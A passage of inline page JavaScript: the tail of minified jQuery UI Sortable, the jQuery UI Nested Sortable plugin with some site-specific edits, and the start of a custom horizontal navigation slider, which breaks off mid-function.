i,s,n,a,o,r,h,l,c=this.items,u=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(n=t(d[i]),s=n.length-1;s>=0;s--)a=t.data(n[s],this.widgetFullName),a&&a!==this&&!a.options.disabled&&(u.push([t.isFunction(a.options.items)?a.options.items.call(a.element[0],e,{item:this.currentItem}):t(a.options.items,a.element),a]),this.containers.push(a));for(i=u.length-1;i>=0;i--)for(o=u[i][1],r=u[i][0],s=0,l=r.length;l>s;s++)h=t(r[s]),h.data(this.widgetName+"-item",o),c.push({item:h,instance:o,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,n,a;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=n.outerWidth(),s.height=n.outerHeight()),a=n.offset(),s.left=a.left,s.top=a.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)a=this.containers[i].element.offset(),this.containers[i].containerCache.left=a.left,this.containers[i].containerCache.top=a.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var i,s=e.options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=e.currentItem[0].nodeName.toLowerCase(),n=t("<"+s+">",e.document[0]).addClass(i||e.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tr"===s?e.currentItem.children().each(function(){t("<td>&#160;</td>",e.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(n)}):"img"===s&&n.attr("src",e.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(t,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(s.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),s.placeholder.update(e,e.placeholder)},_contactContainers:function(s){var n,a,o,r,h,l,c,u,d,p,f=null,m=null;for(n=this.containers.length-1;n>=0;n--)if(!t.contains(this.currentItem[0],this.containers[n].element[0]))if(this._intersectsWith(this.containers[n].containerCache)){if(f&&t.contains(this.containers[n].element[0],f.element[0]))continue;f=this.containers[n],m=n}else this.containers[n].containerCache.over&&(this.containers[n]._trigger("out",s,this._uiHash(this)),this.containers[n].containerCache.over=0);if(f)if(1===this.containers.length)this.containers[m].containerCache.over||(this.containers[m]._trigger("over",s,this._uiHash(this)),this.containers[m].containerCache.over=1);else{for(o=1e4,r=null,p=f.floating||i(this.currentItem),h=p?"left":"top",l=p?"width":"height",c=this.positionAbs[h]+this.offset.click[h],a=this.items.length-1;a>=0;a--)t.contains(this.containers[m].element[0],this.items[a].item[0])&&this.items[a].item[0]!==this.currentItem[0]&&(!p||e(this.positionAbs.top+this.offset.click.top,this.items[a].top,this.items[a].height))&&(u=this.items[a].item.offset()[h],d=!1,Math.abs(u-c)>Math.abs(u+this.items[a][l]-c)&&(d=!0,u+=this.items[a][l]),o>Math.abs(u-c)&&(o=Math.abs(u-c),r=this.items[a],this.direction=d?"up":"down"));if(!r&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[m])return;r?this._rearrange(s,r,null,!0):this._rearrange(s,null,this.containers[m].element,!0),this._trigger("change",s,this._uiHash()),this.containers[m]._trigger("change",s,this._uiHash(this)),this.currentContainer=this.containers[m],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[m]._trigger("over",s,this._uiHash(this)),this.containers[m].containerCache.over=1}},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,t("document"===n.containment?document:window).width()-this.helperProportions.width-this.margins.left,(t("document"===n.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(e=t(n.containment)[0],i=t(n.containment).offset(),s="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,a=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():a?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():a?0:n.scrollLeft())*s}},_generatePosition:function(e){var i,s,n=this.options,a=e.pageX,o=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(a=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(o=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(a=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(o=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((o-this.originalPageY)/n.grid[1])*n.grid[1],o=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((a-this.originalPageX)/n.grid[0])*n.grid[0],a=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:a-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)("auto"===this._storedCSS[i]||"static"===this._storedCSS[i])&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)e||s.push(function(t){return function(e){t._trigger("deactivate",e,this._uiHash(this))}}.call(this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(function(t){return function(e){t._trigger("out",e,this._uiHash(this))}}.call(this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!e){for(this._trigger("beforeStop",t,this._uiHash()),i=0;s.length>i;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!1}if(e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null,!e){for(i=0;s.length>i;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!0},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}})})(jQuery);</script>
<script type="text/javascript">/*
 * jQuery UI Nested Sortable
 * v 1.3.5 / 21 jun 2012
 * http://mjsarfatti.com/code/nestedSortable
 *
 * Depends on:
 *	 jquery.ui.sortable.js 1.8+
 *
 * Copyright (c) 2010-2012 Manuele J Sarfatti
 * Licensed under the MIT License
 * http://www.opensource.org/licenses/mit-license.php
 */

(function ($) {

    $.widget("mjs.nestedSortable", $.extend({}, $.ui.sortable.prototype, {

        options: {
            tabSize: 20,
            disableNesting: 'mjs-nestedSortable-no-nesting',
            errorClass: 'mjs-nestedSortable-error',
            doNotClear: false,
            listType: 'ol',
            maxLevels: 0,
            protectRoot: true,
            rootID: null,
            rtl: false,
            isAllowed: function (item, parent) { return true; }
        },

        _create: function () {
            this.element.data('sortable', this.element.data('nestedSortable'));

            if (!this.element.is(this.options.listType))
                throw new Error('nestedSortable: Please check the listType option is set to your actual list type');

            return $.ui.sortable.prototype._create.apply(this, arguments);
        },

        destroy: function () {
            this.element
				.removeData("nestedSortable")
				.unbind(".nestedSortable");
            return $.ui.sortable.prototype.destroy.apply(this, arguments);
        },

        _mouseDrag: function (event) {
            //Compute the helpers position
            this.position = this._generatePosition(event);
            this.positionAbs = this._convertPositionTo("absolute");

            if (!this.lastPositionAbs) {
                this.lastPositionAbs = this.positionAbs;
            }

            var o = this.options;

            //Do scrolling
            if (this.options.scroll) {
                var scrolled = false;
                if (this.scrollParent[0] != document && this.scrollParent[0].tagName != 'HTML') {

                    if ((this.overflowOffset.top + this.scrollParent[0].offsetHeight) - event.pageY < o.scrollSensitivity)
                        this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop + o.scrollSpeed;
                    else if (event.pageY - this.overflowOffset.top < o.scrollSensitivity)
                        this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop - o.scrollSpeed;

                    if ((this.overflowOffset.left + this.scrollParent[0].offsetWidth) - event.pageX < o.scrollSensitivity)
                        this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft + o.scrollSpeed;
                    else if (event.pageX - this.overflowOffset.left < o.scrollSensitivity)
                        this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft - o.scrollSpeed;

                } else {

                    if (event.pageY - $(document).scrollTop() < o.scrollSensitivity)
                        scrolled = $(document).scrollTop($(document).scrollTop() - o.scrollSpeed);
                    else if ($(window).height() - (event.pageY - $(document).scrollTop()) < o.scrollSensitivity)
                        scrolled = $(document).scrollTop($(document).scrollTop() + o.scrollSpeed);

                    if (event.pageX - $(document).scrollLeft() < o.scrollSensitivity)
                        scrolled = $(document).scrollLeft($(document).scrollLeft() - o.scrollSpeed);
                    else if ($(window).width() - (event.pageX - $(document).scrollLeft()) < o.scrollSensitivity)
                        scrolled = $(document).scrollLeft($(document).scrollLeft() + o.scrollSpeed);

                }

                if (scrolled !== false && $.ui.ddmanager && !o.dropBehaviour)
                    $.ui.ddmanager.prepareOffsets(this, event);
            }

            //Regenerate the absolute position used for position checks
            this.positionAbs = this._convertPositionTo("absolute");

            // Find the top offset before rearrangement,
            var previousTopOffset = this.placeholder.offset().top;

            //Set the helper position
            if (!this.options.axis || this.options.axis != "y") this.helper[0].style.left = this.position.left + 'px';
            if (!this.options.axis || this.options.axis != "x") this.helper[0].style.top = this.position.top + 'px';

            //Rearrange
            for (var i = this.items.length - 1; i >= 0; i--) {

                //Cache variables and intersection, continue if no intersection
                var item = this.items[i], itemElement = item.item[0], intersection = this._intersectsWithPointer(item);
                if (!intersection) continue;

                if (itemElement != this.currentItem[0] //cannot intersect with itself
					&& this.placeholder[intersection == 1 ? "next" : "prev"]()[0] != itemElement //no useless actions that have been done before
					&& !$.contains(this.placeholder[0], itemElement) //no action if the item moved is the parent of the item checked
					&& (this.options.type == 'semi-dynamic' ? !$.contains(this.element[0], itemElement) : true)
                    //&& itemElement.parentNode == this.placeholder[0].parentNode // only rearrange items within the same container
				) {

                    $(itemElement).mouseenter();

                    this.direction = intersection == 1 ? "down" : "up";

                    if (this.options.tolerance == "pointer" || this._intersectsWithSides(item)) {
                        $(itemElement).mouseleave();
                        this._rearrange(event, item);
                    } else {
                        break;
                    }

                    // Clear emtpy ul's/ol's
                    this._clearEmpty(itemElement);

                    this._trigger("change", event, this._uiHash());
                    break;
                }
            }

            var parentItem = (this.placeholder[0].parentNode.parentNode &&
							 $(this.placeholder[0].parentNode.parentNode).closest('.ui-sortable').length)
				       			? $(this.placeholder[0].parentNode.parentNode)
				       			: null,
			    level = this._getLevel(this.placeholder),
			    childLevels = this._getChildLevels(this.helper);

            // To find the previous sibling in the list, keep backtracking until we hit a valid list item.
            var previousItem = this.placeholder[0].previousSibling ? $(this.placeholder[0].previousSibling) : null;
            if (previousItem != null) {
                while (previousItem[0].nodeName.toLowerCase() != 'li' || previousItem[0] == this.currentItem[0] || previousItem[0] == this.helper[0]) {
                    if (previousItem[0].previousSibling) {
                        previousItem = $(previousItem[0].previousSibling);
                    } else {
                        previousItem = null;
                        break;
                    }
                }
            }

            // To find the next sibling in the list, keep stepping forward until we hit a valid list item.
            var nextItem = this.placeholder[0].nextSibling ? $(this.placeholder[0].nextSibling) : null;
            if (nextItem != null) {
                while (nextItem[0].nodeName.toLowerCase() != 'li' || nextItem[0] == this.currentItem[0] || nextItem[0] == this.helper[0]) {
                    if (nextItem[0].nextSibling) {
                        nextItem = $(nextItem[0].nextSibling);
                    } else {
                        nextItem = null;
                        break;
                    }
                }
            }

            var newList = document.createElement(o.listType);

            this.beyondMaxLevels = 0;

            // If the item is moved to the left, send it to its parent's level unless there are siblings below it.
            if (parentItem != null && nextItem == null &&
					(o.rtl && (this.positionAbs.left + this.helper.outerWidth() > parentItem.offset().left + parentItem.outerWidth()) ||
					!o.rtl && (this.positionAbs.left < parentItem.offset().left))) {
                parentItem.after(this.placeholder[0]);
                this._clearEmpty(parentItem[0]);
                this._trigger("change", event, this._uiHash());
            }
                // If the item is below a sibling and is moved to the right, make it a child of that sibling.
            else if (previousItem != null &&
						(o.rtl && (this.positionAbs.left + this.helper.outerWidth() < previousItem.offset().left + previousItem.outerWidth() - o.tabSize) ||
						!o.rtl && (this.positionAbs.left > previousItem.offset().left + o.tabSize))) {
                this._isAllowed(previousItem, level, level + childLevels + 1);
                if (!previousItem.children(o.listType).length) {
                    previousItem[0].appendChild(newList);
                }
                // If this item is being moved from the top, add it to the top of the list.
                if (previousTopOffset && (previousTopOffset <= previousItem.offset().top)) {
                    previousItem.children(o.listType).prepend(this.placeholder);
                }
                    // Otherwise, add it to the bottom of the list.
                else {
                    previousItem.children(o.listType)[0].appendChild(this.placeholder[0]);
                }
                this._trigger("change", event, this._uiHash());
            }
            else {
                this._isAllowed(parentItem, level, level + childLevels);
            }

            //Post events to containers
            this._contactContainers(event);

            //Interconnect with droppables
            if ($.ui.ddmanager) $.ui.ddmanager.drag(this, event);

            //Call callbacks
            this._trigger('sort', event, this._uiHash());

            this.lastPositionAbs = this.positionAbs;
            return false;

        },

        _mouseStop: function (event, noPropagation) {

            var isDraggable = event.target.getAttribute('isDraggable');

            var isSameParent = true;

            if (this.domPosition.prev) {
                isSameParent = this.placeholder[0].parentNode == this.domPosition.prev.parentNode;
            }

            var itemCollection = event.target.parentNode.parentNode.getAttribute('fkCollection');
            var parentCollection = this.domPosition.parent.getAttribute('fkCollection');
            var tmpCollection = this.placeholder[0].parentNode.parentNode.getAttribute('fkcollection');

            if (itemCollection != parentCollection && parentCollection != '') {
                //isDraggable = false;
            }

            // If the item is in a position not allowed, send it back
            if (this.beyondMaxLevels || !isDraggable || !isSameParent) {

                this.placeholder.removeClass(this.options.errorClass);

                if (this.domPosition.prev) {
                    $(this.domPosition.prev).after(this.placeholder);
                } else {
                    $(this.domPosition.parent).prepend(this.placeholder);
                }

                this._trigger("revert", event, this._uiHash());

            }

            // Clean last empty ul/ol
            for (var i = this.items.length - 1; i >= 0; i--) {
                var item = this.items[i].item[0];
                this._clearEmpty(item);
            }

            $.ui.sortable.prototype._mouseStop.apply(this, arguments);

        },

        serialize: function (options) {
            var o = $.extend({}, this.options, options),
				items = this._getItemsAsjQuery(o && o.connected),
			    str = [];

            $(items).each(function () {
                var res = ($(o.item || this).attr(o.attribute || 'id') || '')
						.match(o.expression || (/(.+)[-=_](.+)/)),
				    pid = ($(o.item || this).parent(o.listType)
						.parent(o.items)
						.attr(o.attribute || 'id') || '')
						.match(o.expression || (/(.+)[-=_](.+)/));

                if (res) {
                    str.push(((o.key || res[1]) + '[' + (o.key && o.expression ? res[1] : res[2]) + ']')
						+ '='
						+ (pid ? (o.key && o.expression ? pid[1] : pid[2]) : o.rootID));
                }
            });

            if (!str.length && o.key) {
                str.push(o.key + '=');
            }

            return str.join('&');

        },

        toHierarchy: function (options) {

            var o = $.extend({}, this.options, options),
				sDepth = o.startDepthCount || 0,
			    ret = [];

            $(this.element).children(o.items).each(function () {
                var level = _recursiveItems(this);
                ret.push(level);
            });

            return ret;

            function _recursiveItems(item) {
                var id = ($(item).attr(o.attribute || 'id') || '').match(o.expression || (/(.+)[-=_](.+)/));
                if (id) {
                    var currentItem = { "id": id[2] };
                    if ($(item).children(o.listType).children(o.items).length > 0) {
                        currentItem.children = [];
                        $(item).children(o.listType).children(o.items).each(function () {
                            var level = _recursiveItems(this);
                            currentItem.children.push(level);
                        });
                    }
                    return currentItem;
                }
            }
        },

        toArray: function (options) {

            var o = $.extend({}, this.options, options),
				sDepth = o.startDepthCount || 0,
			    ret = [],
			    left = 2;

            ret.push({
                "item_id": o.rootID,
                "parent_id": 'none',
                "depth": sDepth,
                "left": '1',
                "right": ($(o.items, this.element).length + 1) * 2
            });

            $(this.element).children(o.items).each(function () {
                left = _recursiveArray(this, sDepth + 1, left);
            });

            ret = ret.sort(function (a, b) { return (a.left - b.left); });

            return ret;

            function _recursiveArray(item, depth, left) {

                var right = left + 1,
				    id,
				    pid;

                if ($(item).children(o.listType).children(o.items).length > 0) {
                    depth++;
                    $(item).children(o.listType).children(o.items).each(function () {
                        right = _recursiveArray($(this), depth, right);
                    });
                    depth--;
                }

                id = ($(item).attr(o.attribute || 'id')).match(o.expression || (/(.+)[-=_](.+)/));

                if (depth === sDepth + 1) {
                    pid = o.rootID;
                } else {
                    var parentItem = ($(item).parent(o.listType)
											 .parent(o.items)
											 .attr(o.attribute || 'id'))
											 .match(o.expression || (/(.+)[-=_](.+)/));
                    pid = parentItem[2];
                }

                if (id) {
                    ret.push({ "item_id": id[2], "parent_id": pid, "depth": depth, "left": left, "right": right });
                }

                left = right + 1;
                return left;
            }

        },

        _clearEmpty: function (item) {

            var emptyList = $(item).children(this.options.listType);
            if (emptyList.length && !emptyList.children().length && !this.options.doNotClear) {
                emptyList.remove();
            }

        },

        _getLevel: function (item) {

            var level = 1;

            if (this.options.listType) {
                var list = item.closest(this.options.listType);
                while (list && list.length > 0 &&
                    	!list.is('.ui-sortable')) {
                    level++;
                    list = list.parent().closest(this.options.listType);
                }
            }

            return level;
        },

        _getChildLevels: function (parent, depth) {
            var self = this,
			    o = this.options,
			    result = 0;
            depth = depth || 0;

            $(parent).children(o.listType).children(o.items).each(function (index, child) {
                result = Math.max(self._getChildLevels(child, depth + 1), result);
            });

            return depth ? result + 1 : result;
        },

        _isAllowed: function (parentItem, level, levels) {
            var o = this.options,
				isRoot = $(this.domPosition.parent).hasClass('ui-sortable') ? true : false,
				maxLevels = this.placeholder.closest('.ui-sortable').nestedSortable('option', 'maxLevels'); // this takes into account the maxLevels set to the recipient list

            // Is the root protected?
            // Are we trying to nest under a no-nest?
            // Are we nesting too deep?
            if (!o.isAllowed(this.currentItem, parentItem) ||
				parentItem && parentItem.hasClass(o.disableNesting) ||
				o.protectRoot && (parentItem == null && !isRoot || isRoot && level > 1)) {
                this.placeholder.addClass(o.errorClass);
                if (maxLevels < levels && maxLevels != 0) {
                    this.beyondMaxLevels = levels - maxLevels;
                } else {
                    this.beyondMaxLevels = 1;
                }
            } else {
                if (maxLevels < levels && maxLevels != 0) {
                    this.placeholder.addClass(o.errorClass);
                    this.beyondMaxLevels = levels - maxLevels;
                } else {
                    this.placeholder.removeClass(o.errorClass);
                    this.beyondMaxLevels = 0;
                }
            }
        }

    }));

    $.mjs.nestedSortable.prototype.options = $.extend({}, $.ui.sortable.prototype.options, $.mjs.nestedSortable.prototype.options);
})(jQuery);
</script>
<script type="text/javascript">(function ($) {
    var methods = {
        init: function (options) {
            this.each(function () {
                var defaults = {
                    data: [],
                    speed: 20,
                    infiniteScroll: false,
                    resizeViewPort: true,
                    singleItemScroll: false,
                    textAlign: 'center',
                    subMenuOffsetTop: 0,
                    subMenuDirection: 'down',
                    navArrowOffset: 0
                },
				$obj = $(this),
				$options = $(),
				$wrapper = $(),
				$viewport = $(),
                $inner = $(),
				$prev = $(),
				$next = $(),

                timer = null;

                isNavSliding = true;
                navSliderTimeout = null;
                itemIndex = 0;
                scrollStartIndex = 0;
                navInnerWidth = 0;
                isUserResizing = false;

                $options = $.extend(defaults, options);

                var elem = null;

                elem = document.createElement('div');
                elem.className = 'wd-container';
                $wrapper = $(elem);

                elem = document.createElement('div');
                elem.className = 'wd-viewport';
                $viewport = $(elem);

                elem = document.createElement('div');
                elem.className = 'wd-viewport-inner';
                $inner = $(elem);

                elem = document.createElement('span');
                elem.className = 'wd-prev';
                $prev = $(elem);

                elem = document.createElement('span');
                elem.className = 'wd-next';
                $next = $(elem);

                $viewport.append($inner);
                $wrapper.append($prev);
                $wrapper.append($viewport);
                $wrapper.append($next);

                $obj.html('');

                $obj.append($wrapper);
                
                 $(window).on('resize', $.proxy(sizeMenuItems, this));

                wdSubMenuOffset = $options.subMenuOffsetTop;
                wdSubMenuDirection = $options.subMenuDirection;

                if ($options.infiniteScroll) {
                    $next.on('mousedown', function () {
                        isNavSliding = true;
                        slideNavLeftInfinite();
                    })

                    $next.on('mouseup', function () {
                        isNavSliding = false;
                    })
                }
                else {
                    $next.on('click', function () {
                        slideNavLeft();
                    })
                }

                if ($options.infiniteScroll) {
                    $prev.on('mousedown', function () {
                        isNavSliding = true;
                        slideNavRightInfinite();
                    })

                    $prev.on('mouseup', function () {
                        isNavSliding = false;
                    })
                }
                else {
                    $prev.on('click', function () {
                        slideNavRight();
                    })
                }

                //$('body').disableSelection();

                function slideNavLeftInfinite() {
                    if (navSliderTimeout) {
                        clearTimeout(navSliderTimeout);
                    }

                    if (!isNavSliding) {
                        return false;
                    }

                    var id = $obj[0].id + '_ul';

                    var itemWidth = $('#' + id + ' > li:first').width();

                    $inner.animate({
                        left: 0 - itemWidth
                    }, function () {
                        $('#' + id + ' > li:last').after($('#' + id + ' > li:first'));
                        $inner.css('left', '0px');
                        navSliderTimeout = setInterval(slideNavLeftInfinite, options.speed);
                    });
                }

                function slideNavRightInfinite() {
                    if (navSliderTimeout) {
                        clearTimeout(navSliderTimeout);
                    }

                    if (!isNavSliding) {
                        return false;
                    }
                    var id = $obj[0].id + '_ul';

                    var itemWidth = $('#' + id + ' > li:last').width();

                    $inner.css('left', '-' + itemWidth + 'px');
                    $('#' + id + ' > li:first').before($('#' + id + ' > li:last'));

                    $inner.animate({
                        left: 0
                    }, function () {
                        navSliderTimeout = setInterval(slideNavRightInfinite, options.speed);
                    });
                }

                function slideNavLeft() {
                    if (wdIsNavAnimating || $next.css('opacity') == '0') {
                        return false;
                    }

                    wdIsNavAnimating = true;

                    $prev.css('opacity', '1.0');
                    $prev.css('cursor', 'hand');

                    hideSubMenus();

                    var elems = $obj.find('[wdvisiblenavitem]');
                    var itemWidth = 0;
                    var viewportwidth = $viewport.width();

                    var totalWidth = Math.abs($inner.position().left) + $viewport.width();
                    var calcWidth = 0;
                    var left = '';
                    var amountToMove = 0;
                    var numberItemsToMove = 0;

                    var itemsLeftWidth = 0;
                    var itemsRightWidth = 0;
                    var itemPartialVisible = 0;

                    for (var i = 0; i < elems.length; i++) {
                        calcWidth += $(elems[i]).width();

                        if ($options.singleItemScroll) {
                            if (calcWidth > totalWidth) {
                                amountToMove = calcWidth - totalWidth;
                                numberItemsToMove = 2;
                                i = elems.length;
                            }
                        }
                        else {
                            if (calcWidth > totalWidth) {
                                if (itemsRightWidth == 0) {
                                    // get prev item width
                                    itemsRightWidth = $(elems[i-1]).width();
                                }
                                itemsRightWidth += $(elems[i]).width();

                                if (itemsRightWidth < itemsLeftWidth) {
                                    numberItemsToMove += 1;
                                }

                                if (amountToMove == 0) {
                                    itemPartialVisible = $(elems[i]).width() - Math.abs($viewport.width() - calcWidth);
                                    if ($inner.position().left < 0) {
                                        amountToMove = $(elems[i]).width() - ($(elems[i]).width() - (navInnerWidth - totalWidth));
                                    }
                                    else {
                                        if (Math.abs($inner.position().left) == 0) {
                                            amountToMove = calcWidth - $(elems[i]).width() - Math.abs($inner.position().left);
                                        }
                                        else {
                                            amountToMove = $(elems[i]).width();
                                        }
                                    }

                                }
                            }
                            else {
                                itemsLeftWidth += $(elems[i]).width();
                            }
                        }
                    }


                    if (!$options.singleItemScroll) {
                        if (itemsLeftWidth > itemsRightWidth) {
                            //amountToMove -= 10;
                            $next.css('opacity', '0.0');
                            $next.css('cursor', 'default');
                        }

                        if (amountToMove > itemsRightWidth) {
                            amountToMove = itemsRightWidth - itemPartialVisible; // - 10;
                            $next.css('opacity', '0.0');
                            $next.css('cursor', 'default');
                        }
                    }

